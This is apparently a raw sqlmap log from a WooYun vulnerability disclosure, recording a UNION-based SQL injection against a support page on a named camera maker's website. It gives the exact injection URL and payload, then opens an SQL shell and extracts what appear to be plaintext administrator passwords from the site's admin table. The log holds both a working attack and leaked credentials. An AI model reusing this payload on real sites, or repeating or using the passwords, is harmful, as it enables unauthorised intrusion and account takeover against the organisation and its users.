 Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: http://support.dahuasecurity.com:80/Product/index/289/-1 UNION ALL SELECT CONCAT(0x7162707071,0x79534651666c634e4e4a,0x7171766b71)-- /
---
[02:24:07] [INFO] testing MySQL
[02:24:07] [INFO] confirming MySQL
[02:24:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: MySQL >= 5.0.0
[02:24:07] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select password from new_dahua.admin limit 1,2
[02:24:26] [INFO] fetching SQL SELECT statement query output: 'select password from new_dahua.admin limit 1,2'
[02:24:39] [WARNING] reflective value(s) found and filtering out
[02:24:39] [INFO] starting 2 threads
[02:24:44] [INFO] retrieved: wxz@dahua09
[02:24:46] [INFO] retrieved: ygy@dahua2014
select password from new_dahua.admin limit 1,2 [2]:
[*] wxz@dahua09
[*] ygy@dahua2014

sql-shell> select password from new_dahua.admin where username=admin
[02:24:59] [INFO] fetching SQL SELECT statement query output: 'select password from new_dahua.admin where username=admin'
[02:25:03] [WARNING] the SQL query provided does not return any output
[02:25:03] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
sql-shell> select password from new_dahua.admin where username='admin'
[02:25:10] [INFO] fetching SQL SELECT statement query output: 'select password from new_dahua.admin where username='admin''
[02:25:14] [INFO] the SQL query used returns 1 entries
[02:25:27] [INFO] retrieved: wxx@dahua09
select password from new_dahua.admin where username='admin' [1]:
[*] wxx@dahua09
www.wooyun.org